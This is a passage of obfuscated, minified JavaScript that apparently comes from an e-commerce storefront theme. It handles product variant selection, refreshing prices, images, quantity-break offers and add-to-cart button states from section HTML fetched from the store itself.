_0x261712=null;_0x568f36[_0x2a4c40(0x41b)][_0x2a4c40(0x3ef)]==='true'&&(_0x261712=_0x568f36[_0x2a4c40(0x369)](_0x2a4c40(0x1bc)));if(_0x261712)_0x261712[_0x2a4c40(0x3f1)][_0x2a4c40(0x451)](_0x2a4c40(0x30f),'non-existent',_0x2a4c40(0x462));if(_0x38b87a[_0x2a4c40(0x384)](_0xdda80d)){if(_0x465e3a[_0x2a4c40(0x384)](_0xdda80d)){if(_0x568f36[_0x2a4c40(0x385)]===_0x2a4c40(0x2a7))_0x568f36['innerText']=_0xdda80d;else{_0x568f36[_0x2a4c40(0x3f1)][_0x2a4c40(0x451)](_0x2a4c40(0x462));if(_0x261712)_0x261712[_0x2a4c40(0x3f1)][_0x2a4c40(0x451)](_0x2a4c40(0x462));}}else{if(_0x568f36['nodeName']===_0x2a4c40(0x2a7))_0x568f36[_0x2a4c40(0x11f)]=window[_0x2a4c40(0x2ee)][_0x2a4c40(0x209)][_0x2a4c40(0x460)](_0x2a4c40(0x18d),_0xdda80d),_0x568f36[_0x2a4c40(0x3f1)][_0x2a4c40(0x314)](_0x2a4c40(0x30f)),_0x34a4b7&&(_0x568f36[_0x2a4c40(0x21b)]('disabled',''),_0x568f36[_0x2a4c40(0x21b)](_0x2a4c40(0x373),''));else{_0x568f36['classList'][_0x2a4c40(0x314)](_0x2a4c40(0x462),_0x2a4c40(0x30f));if(_0x261712)_0x261712[_0x2a4c40(0x3f1)][_0x2a4c40(0x314)]('disabled','unavailable');}}}else{if(_0x568f36[_0x2a4c40(0x385)]==='OPTION')_0x568f36['innerText']=window[_0x2a4c40(0x2ee)]['unavailable_with_option'][_0x2a4c40(0x460)](_0x2a4c40(0x18d),_0xdda80d),_0x568f36[_0x2a4c40(0x3f1)][_0x2a4c40(0x314)](_0x2a4c40(0x3e8)),_0x5090b8&&(_0x568f36['setAttribute'](_0x2a4c40(0x462),''),_0x568f36[_0x2a4c40(0x21b)](_0x2a4c40(0x373),''));else{_0x568f36['classList'][_0x2a4c40(0x314)]('disabled',_0x2a4c40(0x3e8));if(_0x261712)_0x261712['classList'][_0x2a4c40(0x314)](_0x2a4c40(0x462),_0x2a4c40(0x3e8));}}});}[a0_0x4ff713(0x21f)](){const _0x309087=a0_0x4ff713,_0x3eed64=document[_0x309087(0x105)]('pickup-availability');if(!_0x3eed64)return;if(this['currentVariant']&&this[_0x309087(0x3d9)][_0x309087(0x2ec)]){if(_0x3eed64[_0x309087(0x459)])_0x3eed64[_0x309087(0x459)](this[_0x309087(0x3d9)]['id']);}else _0x3eed64['removeAttribute'](_0x309087(0x2ec)),_0x3eed64[_0x309087(0x3b0)]='';}[a0_0x4ff713(0x149)](){const _0x416feb=a0_0x4ff713,_0x468d17=this['closest']('section');if(!_0x468d17)return;const _0x49e570=_0x468d17[_0x416feb(0x105)](_0x416feb(0x250));if(_0x49e570)_0x49e570[_0x416feb(0x115)]();}[a0_0x4ff713(0x424)](){const _0x1b62f3=a0_0x4ff713,_0x4f56c4=this[_0x1b62f3(0x3d9)]['id'],_0x2fa397=this[_0x1b62f3(0x41b)][_0x1b62f3(0xd0)]?this['dataset'][_0x1b62f3(0xd0)]:this['dataset'][_0x1b62f3(0x28b)];fetch(this[_0x1b62f3(0x41b)][_0x1b62f3(0x39f)]+_0x1b62f3(0x225)+_0x4f56c4+_0x1b62f3(0x243)+(this['dataset'][_0x1b62f3(0xd0)]?this[_0x1b62f3(0x41b)][_0x1b62f3(0xd0)]:this[_0x1b62f3(0x41b)]['section']))[_0x1b62f3(0xb3)](_0x38ea27=>_0x38ea27[_0x1b62f3(0x1b5)]())[_0x1b62f3(0xb3)](_0x508140=>{const _0x2f5b9e=_0x1b62f3;if(this[_0x2f5b9e(0x3d9)]['id']!==_0x4f56c4)return;const _0x5ba987=new DOMParser()['parseFromString'](_0x508140,_0x2f5b9e(0x434)),_0x884120=document[_0x2f5b9e(0xff)]('price-'+this[_0x2f5b9e(0x41b)][_0x2f5b9e(0x28b)]),_0x140045=_0x5ba987[_0x2f5b9e(0xff)](_0x2f5b9e(0x469)+(this[_0x2f5b9e(0x41b)][_0x2f5b9e(0xd0)]?this[_0x2f5b9e(0x41b)][_0x2f5b9e(0xd0)]:this['dataset'][_0x2f5b9e(0x28b)])),_0x4db113=document[_0x2f5b9e(0xff)]('sticky-atc-separate-price-'+this[_0x2f5b9e(0x41b)][_0x2f5b9e(0x28b)]),_0x4efa70=_0x5ba987[_0x2f5b9e(0xff)](_0x2f5b9e(0x1e7)+(this['dataset'][_0x2f5b9e(0xd0)]?this['dataset'][_0x2f5b9e(0xd0)]:this[_0x2f5b9e(0x41b)]['section'])),_0x30fc7d=document['getElementById'](_0x2f5b9e(0x1bd)+this[_0x2f5b9e(0x41b)][_0x2f5b9e(0x28b)]),_0x5a7882=_0x5ba987[_0x2f5b9e(0xff)](_0x2f5b9e(0x1bd)+(this[_0x2f5b9e(0x41b)]['originalSection']?this[_0x2f5b9e(0x41b)][_0x2f5b9e(0xd0)]:this[_0x2f5b9e(0x41b)][_0x2f5b9e(0x28b)])),_0x11cd39=document[_0x2f5b9e(0xff)]('sticky-atc-image-'+this[_0x2f5b9e(0x41b)][_0x2f5b9e(0x28b)]);if(_0x11cd39&&this[_0x2f5b9e(0x3d9)][_0x2f5b9e(0x170)])_0x11cd39[_0x2f5b9e(0x425)]=this['currentVariant'][_0x2f5b9e(0x170)][_0x2f5b9e(0x425)];const _0x45cfb0=document[_0x2f5b9e(0xff)]('main-atc-price-'+this[_0x2f5b9e(0x41b)][_0x2f5b9e(0x28b)]),_0x275cf6=_0x5ba987['getElementById'](_0x2f5b9e(0x2fb)+(this[_0x2f5b9e(0x41b)][_0x2f5b9e(0xd0)]?this[_0x2f5b9e(0x41b)]['originalSection']:this[_0x2f5b9e(0x41b)][_0x2f5b9e(0x28b)])),_0x1ff255=document[_0x2f5b9e(0x247)](_0x2f5b9e(0x441)+this['dataset'][_0x2f5b9e(0x28b)]+'\x22]'),_0x5473b5=_0x5ba987[_0x2f5b9e(0x247)](_0x2f5b9e(0x441)+(this[_0x2f5b9e(0x41b)][_0x2f5b9e(0xd0)]?this[_0x2f5b9e(0x41b)][_0x2f5b9e(0xd0)]:this[_0x2f5b9e(0x41b)]['section'])+'\x22]'),_0x1c1be5=_0x5ba987[_0x2f5b9e(0xff)](_0x2f5b9e(0x3a5)+(this[_0x2f5b9e(0x41b)][_0x2f5b9e(0xd0)]?this['dataset'][_0x2f5b9e(0xd0)]:this[_0x2f5b9e(0x41b)][_0x2f5b9e(0x28b)])),_0x3706b0=document[_0x2f5b9e(0xff)]('Sku-'+this['dataset']['section']),_0x1f5abb=_0x5ba987[_0x2f5b9e(0xff)](_0x2f5b9e(0x24c)+(this[_0x2f5b9e(0x41b)][_0x2f5b9e(0xd0)]?this[_0x2f5b9e(0x41b)]['originalSection']:this[_0x2f5b9e(0x41b)][_0x2f5b9e(0x28b)])),_0x318835=document['getElementById'](_0x2f5b9e(0x24c)+this['dataset'][_0x2f5b9e(0x28b)]);if(_0x884120&&_0x140045)_0x884120[_0x2f5b9e(0x3b0)]=_0x140045['innerHTML'];if(_0x4db113&&_0x4efa70)_0x4db113[_0x2f5b9e(0x3b0)]=_0x4efa70[_0x2f5b9e(0x3b0)];if(_0x30fc7d&&_0x5a7882)_0x30fc7d[_0x2f5b9e(0x3b0)]=_0x5a7882['innerHTML'];if(_0x275cf6&&_0x45cfb0)_0x45cfb0['innerHTML']=_0x275cf6[_0x2f5b9e(0x3b0)];if(_0x1ff255&&_0x5473b5)for(var _0x3da428=0x0;_0x3da428<_0x1ff255['length'];_0x3da428++){_0x1ff255[_0x3da428][_0x2f5b9e(0x3b0)]=_0x5473b5[_0x3da428][_0x2f5b9e(0x3b0)];}if(_0x1f5abb&&_0x318835)_0x318835[_0x2f5b9e(0x3b0)]=_0x1f5abb[_0x2f5b9e(0x3b0)];_0x1c1be5&&_0x3706b0&&(_0x3706b0[_0x2f5b9e(0x3b0)]=_0x1c1be5[_0x2f5b9e(0x3b0)],_0x3706b0[_0x2f5b9e(0x3f1)]['toggle'](_0x2f5b9e(0x3aa),_0x1c1be5[_0x2f5b9e(0x3f1)][_0x2f5b9e(0x30e)](_0x2f5b9e(0x3aa))));if(this['QuantityBreaks']){const _0x3de0aa=_0x5ba987['getElementById'](_0x2f5b9e(0x29b)+(this[_0x2f5b9e(0x41b)][_0x2f5b9e(0xd0)]?this[_0x2f5b9e(0x41b)][_0x2f5b9e(0xd0)]:this[_0x2f5b9e(0x41b)][_0x2f5b9e(0x28b)])),_0x167229=this['QuantityBreaks'][_0x2f5b9e(0x247)](_0x2f5b9e(0x3c7)),_0x342601=_0x3de0aa[_0x2f5b9e(0x247)]('.dynamic-price');for(let _0x137ca9=0x0;_0x137ca9<_0x167229[_0x2f5b9e(0x190)];_0x137ca9++){_0x167229[_0x137ca9][_0x2f5b9e(0x3b0)]=_0x342601[_0x137ca9]['innerHTML'];}if(this[_0x2f5b9e(0x13d)][_0x2f5b9e(0x456)]){this['QuantityBreaks']['variantSelects'][_0x2f5b9e(0x413)](_0x245604=>{const _0x520e65=_0x2f5b9e;_0x245604['dataset'][_0x520e65(0x1ed)]=this[_0x520e65(0x3d9)]['id'];});const _0x104d85=this[_0x2f5b9e(0x13d)][_0x2f5b9e(0x247)](_0x2f5b9e(0x22a)),_0x27b257=_0x3de0aa['querySelectorAll'](_0x2f5b9e(0x22a));for(let _0x1e70fa=0x0;_0x1e70fa<_0x104d85[_0x2f5b9e(0x190)];_0x1e70fa++){_0x104d85[_0x1e70fa]['innerHTML']=_0x27b257[_0x1e70fa][_0x2f5b9e(0x3b0)];}this[_0x2f5b9e(0x13d)][_0x2f5b9e(0xe5)]();};this['currentVariant'][_0x2f5b9e(0x170)]&&this[_0x2f5b9e(0x13d)]['querySelectorAll'](_0x2f5b9e(0x2f8))['forEach'](_0x5da5de=>{const _0x418e7e=_0x2f5b9e;_0x5da5de['src']=this['currentVariant']['featured_image'][_0x418e7e(0x425)];}),this[_0x2f5b9e(0x13d)]['updatePdpPrices']&&(this['QuantityBreaks'][_0x2f5b9e(0x41b)]['basePrice']=_0x3de0aa['dataset'][_0x2f5b9e(0x3fa)],this[_0x2f5b9e(0x13d)][_0x2f5b9e(0x210)][_0x2f5b9e(0x413)](_0x569572=>{const _0x3036a1=_0x2f5b9e;_0x569572[_0x3036a1(0x41b)][_0x3036a1(0x2b0)]=_0x3de0aa['querySelector'](_0x3036a1(0x1ba)+_0x569572['dataset'][_0x3036a1(0x325)]+'\x22]')[_0x3036a1(0x41b)][_0x3036a1(0x2b0)];}),this[_0x2f5b9e(0x13d)]['initOfferPrices'](!![]),this[_0x2f5b9e(0x13d)][_0x2f5b9e(0xd2)]());}const _0x95ae23=document[_0x2f5b9e(0xff)]('SubscriptionWidget-'+this[_0x2f5b9e(0x41b)][_0x2f5b9e(0x28b)]),_0x3ca376=_0x5ba987['getElementById'](_0x2f5b9e(0x2e4)+(this[_0x2f5b9e(0x41b)][_0x2f5b9e(0xd0)]?this['dataset'][_0x2f5b9e(0xd0)]:this[_0x2f5b9e(0x41b)][_0x2f5b9e(0x28b)]));if(_0x95ae23){if(!_0x3ca376)_0x95ae23[_0x2f5b9e(0x3f1)][_0x2f5b9e(0x314)](_0x2f5b9e(0x373));else{_0x95ae23['dataset'][_0x2f5b9e(0x3fa)]=_0x3ca376[_0x2f5b9e(0x41b)][_0x2f5b9e(0x3fa)]||'',_0x95ae23[_0x2f5b9e(0x41b)][_0x2f5b9e(0x2b0)]=_0x3ca376[_0x2f5b9e(0x41b)]['baseComparePrice']||'';const _0x22cd52=(_0x95ae23['dataset'][_0x2f5b9e(0x142)]||'')!==(_0x3ca376['dataset']['firstSellingPlanId']||'');if(_0x22cd52&&typeof _0x95ae23[_0x2f5b9e(0x429)]===_0x2f5b9e(0x323))_0x95ae23['hydrateFromExternalHTML'](_0x3ca376);else{const _0x22d891=_0x95ae23[_0x2f5b9e(0x247)](_0x2f5b9e(0x179)),_0x5d44b8=_0x3ca376[_0x2f5b9e(0x247)](_0x2f5b9e(0x179));for(let _0xe87bcc=0x0;_0xe87bcc<_0x22d891[_0x2f5b9e(0x190)];_0xe87bcc++){_0x22d891[_0xe87bcc]['innerHTML']=_0x5d44b8[_0xe87bcc]['innerHTML'];}if(_0x95ae23[_0x2f5b9e(0x1c1)])_0x95ae23['updateAllPrices']();}}}if(this[_0x2f5b9e(0x382)]){const _0x5a42b8=_0x5ba987['getElementById'](_0x2f5b9e(0x182)+(this['dataset'][_0x2f5b9e(0xd0)]?this[_0x2f5b9e(0x41b)]['originalSection']:this[_0x2f5b9e(0x41b)][_0x2f5b9e(0x28b)])),_0x12d5f1=this[_0x2f5b9e(0x247)](_0x2f5b9e(0x3c7)),_0x1f25c8=_0x5a42b8[_0x2f5b9e(0x247)]('.dynamic-price');for(let _0x46d1d5=0x0;_0x46d1d5<_0x12d5f1['length'];_0x46d1d5++){_0x12d5f1[_0x46d1d5][_0x2f5b9e(0x3b0)]=_0x1f25c8[_0x46d1d5]['innerHTML'];}if(this[_0x2f5b9e(0x26d)]==='vertical'&&this[_0x2f5b9e(0x36d)]===_0x2f5b9e(0x2dd)){const _0x475752=this['querySelectorAll'](_0x2f5b9e(0x40b)),_0x1ba9c0=_0x5a42b8[_0x2f5b9e(0x247)]('.quantity-break__image\x20img');for(let _0x873622=0x0;_0x873622<_0x475752[_0x2f5b9e(0x190)];_0x873622++){_0x475752[_0x873622][_0x2f5b9e(0x425)]=_0x1ba9c0[_0x873622]['src'];}}}if(this[_0x2f5b9e(0x38a)]){const _0x4e8bf7=_0x5ba987[_0x2f5b9e(0xff)](''+this[_0x2f5b9e(0x309)]+(this[_0x2f5b9e(0x41b)]['originalSection']?this['dataset']['originalSection']:this[_0x2f5b9e(0x41b)][_0x2f5b9e(0x28b)]));if(_0x4e8bf7)this[_0x2f5b9e(0x38a)][_0x2f5b9e(0x3b0)]=_0x4e8bf7[_0x2f5b9e(0x3b0)];}const _0x37aecb=document[_0x2f5b9e(0xff)]('price-'+this['dataset'][_0x2f5b9e(0x28b)]);if(_0x37aecb)_0x37aecb[_0x2f5b9e(0x3f1)]['remove'](_0x2f5b9e(0x3aa));this['dataset']['options']=this[_0x2f5b9e(0x3d9)][_0x2f5b9e(0x2a0)]['join'](',');if(_0x318835)_0x318835['classList']['toggle'](_0x2f5b9e(0x3aa),_0x1f5abb['innerText']==='');const _0xa3a419=_0x5ba987[_0x2f5b9e(0xff)](_0x2f5b9e(0x38e)+_0x2fa397);this['toggleAddButton'](_0xa3a419?_0xa3a419['hasAttribute'](_0x2f5b9e(0x462)):!![],window[_0x2f5b9e(0x2ee)][_0x2f5b9e(0x3ee)]),publish(PUB_SUB_EVENTS[_0x2f5b9e(0x1d6)],{'data':{'sectionId':_0x2fa397,'html':_0x5ba987,'variant':this[_0x2f5b9e(0x3d9)]}});});}[a0_0x4ff713(0x19b)](_0x535b9b=!![],_0x4592b3,_0x513aa5=!![]){const _0x49d0a5=a0_0x4ff713,_0x412ff2=document[_0x49d0a5(0xff)](_0x49d0a5(0x10f)+this[_0x49d0a5(0x41b)]['section']);if(!_0x412ff2)return;const _0x32ae52=_0x412ff2[_0x49d0a5(0x105)](_0x49d0a5(0xe8));if(!_0x32ae52)return;const _0xe86767=document[_0x49d0a5(0x247)](_0x49d0a5(0x156));var _0x57dc7a=_0x412ff2[_0x49d0a5(0x105)](_0x49d0a5(0x1a6));if(!_0x57dc7a)_0x57dc7a=_0x412ff2[_0x49d0a5(0x105)]('.main-atc__label');const _0x52f6c4=_0x412ff2[_0x49d0a5(0x105)](_0x49d0a5(0x17a)),_0x3d5648=document['querySelector'](_0x49d0a5(0x266));let _0x4906ae=null,_0x36a6a9=null;_0x3d5648&&(_0x4906ae=_0x3d5648[_0x49d0a5(0x105)](_0x49d0a5(0xe0)),_0x36a6a9=_0x3d5648[_0x49d0a5(0x105)]('.sticky-atc__button-price'));if(_0x535b9b){_0x32ae52['setAttribute'](_0x49d0a5(0x462),'disabled'),_0x32ae52[_0x49d0a5(0x21b)](_0x49d0a5(0x30c),_0x49d0a5(0x2b6));if(_0x4592b3&&_0x57dc7a)_0x57dc7a[_0x49d0a5(0xc9)]=_0x4592b3;if(_0x4906ae&&_0x3d5648[_0x49d0a5(0x41b)][_0x49d0a5(0x203)])_0x4906ae[_0x49d0a5(0xc9)]=_0x4592b3;_0xe86767[_0x49d0a5(0x413)](_0x22fb17=>{const _0x5a1a83=_0x49d0a5;_0x22fb17[_0x5a1a83(0x21b)](_0x5a1a83(0x462),_0x5a1a83(0x462));});if(_0x52f6c4)_0x52f6c4[_0x49d0a5(0x3f1)][_0x49d0a5(0x314)]('hidden');if(_0x36a6a9)_0x36a6a9['classList'][_0x49d0a5(0x314)](_0x49d0a5(0x373));}else{_0x32ae52[_0x49d0a5(0x21b)](_0x49d0a5(0x30c),'false');const _0x23e90a=_0x32ae52[_0x49d0a5(0x41b)][_0x49d0a5(0x473)]??window[_0x49d0a5(0x2ee)][_0x49d0a5(0x27a)];if(_0x57dc7a)_0x57dc7a[_0x49d0a5(0xc9)]=_0x23e90a;if(_0x52f6c4)_0x52f6c4[_0x49d0a5(0x3f1)][_0x49d0a5(0x451)](_0x49d0a5(0x373));if(_0x4906ae&&_0x3d5648[_0x49d0a5(0x41b)][_0x49d0a5(0x203)])_0x4906ae[_0x49d0a5(0xc9)]=_0x3d5648['dataset'][_0x49d0a5(0x203)];if(_0x36a6a9)_0x36a6a9[_0x49d0a5(0x3f1)][_0x49d0a5(0x451)](_0x49d0a5(0x373));_0x32ae52[_0x49d0a5(0x41b)][_0x49d0a5(0x12d)]===_0x32ae52[_0x49d0a5(0x41b)][_0x49d0a5(0x2c7)]&&(_0x32ae52[_0x49d0a5(0x3cb)]('disabled'),_0xe86767[_0x49d0a5(0x413)](_0x329df4=>{const _0x103388=_0x49d0a5;_0x329df4[_0x103388(0x3cb)](_0x103388(0x462));}));}if(!_0x513aa5)return;}[a0_0x4ff713(0x2ff)](){const _0x19d0b8=a0_0x4ff713,_0x596765=document[_0x19d0b8(0xff)]('product-form-'+this[_0x19d0b8(0x41b)][_0x19d0b8(0x28b)]);if(!_0x596765)return;const _0x43c096=_0x596765[_0x19d0b8(0x105)](_0x19d0b8(0xe8));var _0x4dc06c=_0x596765[_0x19d0b8(0x105)](_0x19d0b8(0x1a6));if(!_0x4dc06c)_0x4dc06c=_0x596765[_0x19d0b8(0x105)](_0x19d0b8(0x300));const _0x1be701=document['getElementById'](_0x19d0b8(0x469)+this[_0x19d0b8(0x41b)][_0x19d0b8(0x28b)]),_0xb9eac4=document[_0x19d0b8(0xff)](_0x19d0b8(0x24c)+this[_0x19d0b8(0x41b)]['section']),_0x106fd1=document[_0x19d0b8(0xff)](_0x19d0b8(0x3a5)+this[_0x19d0b8(0x41b)]['section']);if(!_0x43c096)return;if(_0x4dc06c)_0x4dc06c[_0x19d0b8(0xc9)]=window[_0x19d0b8(0x2ee)]['unavailable'];if(_0x1be701)_0x1be701['classList'][_0x19d0b8(0x314)](_0x19d0b8(0x3aa));if(_0xb9eac4)_0xb9eac4['classList']['add'](_0x19d0b8(0x3aa));if(_0x106fd1)_0x106fd1['classList'][_0x19d0b8(0x314)](_0x19d0b8(0x3aa));}[a0_0x4ff713(0x34f)](){const _0x3dc923=a0_0x4ff713;return this['variantData']=this[_0x3dc923(0x15f)]||JSON['parse'](this[_0x3dc923(0x105)](_0x3dc923(0x241))[_0x3dc923(0xc9)]),this[_0x3dc923(0x15f)];}}customElements['define']('variant-selects',VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x347833=a0_0x4ff713;super(),this['secondarySelectSelector']='variant-selects-',this[_0x347833(0x38a)]=document[_0x347833(0xff)](''+this[_0x347833(0x309)]+this['dataset'][_0x347833(0x28b)]),this['isSecondary']=!![];}[a0_0x4ff713(0x3e7)](){const _0x439375=a0_0x4ff713;this['options']=this[_0x439375(0x105)]('select')[_0x439375(0x26f)][_0x439375(0x274)](',');}}customElements['define'](a0_0x4ff713(0x2c3),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x4b0479=a0_0x4ff713;super(),this[_0x4b0479(0x309)]=_0x4b0479(0x182),this[_0x4b0479(0x38a)]=document[_0x4b0479(0xff)](''+this[_0x4b0479(0x309)]+this['dataset'][_0x4b0479(0x28b)]),this[_0x4b0479(0xac)]=!![];}}customElements[a0_0x4ff713(0x114)](a0_0x4ff713(0x119),SecondaryVariantSelectSeparate);class CardVariantSelects extends VariantSelects{constructor(){const _0x51d973=a0_0x4ff713;super(),this[_0x51d973(0x214)]=document['getElementById'](this[_0x51d973(0x41b)][_0x51d973(0x28b)]+_0x51d973(0x1b8));}['onVariantChange'](){const _0x91ac43=a0_0x4ff713;this[_0x91ac43(0x3e7)](),this['updateMasterId'](),this[_0x91ac43(0x19b)](!![],'',![]),this[_0x91ac43(0x305)](),!this[_0x91ac43(0x3d9)]?(this[_0x91ac43(0x19b)](!![],'',!![]),this[_0x91ac43(0x2ff)]()):(this[_0x91ac43(0x44e)](),this[_0x91ac43(0x34c)](),this[_0x91ac43(0x307)](),this['toggleAddButton'](!this[_0x91ac43(0x3d9)][_0x91ac43(0x2ec)],window['variantStrings']['soldOut']));}[a0_0x4ff713(0x44e)](){const _0x2956df=a0_0x4ff713;if(!this['currentVariant']||!this[_0x2956df(0x3d9)][_0x2956df(0x246)])return;const _0x589887=document[_0x2956df(0xff)](this[_0x2956df(0x41b)][_0x2956df(0x28b)]+_0x2956df(0x1d0));if(!_0x589887)return;const _0x4cea8d=this[_0x2956df(0x3d9)][_0x2956df(0x246)][_0x2956df(0x43b)],_0x3eb6a7=_0x4cea8d['src'][_0x2956df(0x274)]('?')[0x0],_0x42a1f2=[0xa5,0x168,0x215,0x2d0,0x3ac,0x42a],_0x246939=_0x42a1f2[_0x2956df(0x216)](_0x11a2d1=>_0x4cea8d[_0x2956df(0x2cf)]>=_0x11a2d1)['map'](_0xd46197=>_0x3eb6a7+'?width='+_0xd46197+'\x20'+_0xd46197+'w')['join'](',\x20');_0x589887[_0x2956df(0x30b)]=_0x246939+',\x20'+_0x3eb6a7+'\x20'+_0x4cea8d['width']+'w',_0x589887[_0x2956df(0x425)]=_0x3eb6a7+_0x2956df(0x2cd);}[a0_0x4ff713(0x307)](){const _0x2d69f5=a0_0x4ff713;if(!this[_0x2d69f5(0x3d9)]||!this[_0x2d69f5(0x214)])return;this['quickAddSubmit']['dataset'][_0x2d69f5(0x239)]=this[_0x2d69f5(0x41b)][_0x2d69f5(0x39f)]+'?variant='+this[_0x2d69f5(0x3d9)]['id'];}}customElements[a0_0x4ff713(0x114)](a0_0x4ff713(0xa6),CardVariantSelects);